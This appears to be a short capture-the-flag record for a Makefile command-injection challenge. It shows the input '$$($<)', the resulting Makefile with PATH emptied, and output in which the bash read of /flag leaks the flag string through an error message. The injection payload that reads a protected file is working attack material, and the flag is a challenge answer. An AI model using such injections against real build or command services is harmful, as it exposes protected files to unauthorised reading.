 Makefile
Enter Command:
$$($<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: flag{f0f47819-8167-4b40-9400-87d809644ebe}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127